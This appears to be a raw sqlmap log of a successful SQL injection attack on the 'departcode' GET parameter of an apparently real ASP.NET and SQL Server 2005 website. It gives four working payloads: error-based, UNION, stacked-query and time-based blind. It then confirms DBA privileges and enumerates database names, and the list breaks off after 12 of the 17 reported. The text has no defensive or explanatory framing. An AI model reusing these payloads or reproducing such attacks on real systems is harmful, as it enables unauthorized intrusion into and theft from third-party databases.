 ---
Place: GET
Parameter: departcode
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: departcode=' AND 1125=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
14)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (1125=1125) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(105)+CHAR(119)+CHAR(99)+CHAR(113))) AND 'kdNL'='kdNL

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: departcode=' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(114)+CHA
R(118)+CHAR(113)+CHAR(88)+CHAR(87)+CHAR(118)+CHAR(82)+CHAR(83)+CHAR(103)+CHAR(12
0)+CHAR(111)+CHAR(111)+CHAR(114)+CHAR(113)+CHAR(105)+CHAR(119)+CHAR(99)+CHAR(113
)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: departcode='; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: departcode=' WAITFOR DELAY '0:0:5'--
---
[16:43:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:43:32] [INFO] testing if current user is DBA
current user is DBA:    True
[16:43:32] [INFO] fetching database names
available databases [17]:
[*] ChinaSarftMap
[*] ChinaSarftStaInfoFaBu
[*] data
[*] jcsywxt
[*] jcyw2010
[*] jcyw2011
[*] jcyw2012
[*] jcyw20121216
[*] jcyw201220130326
[*] jcyw2013
[*] jcyw2014
[*] kjdssaldf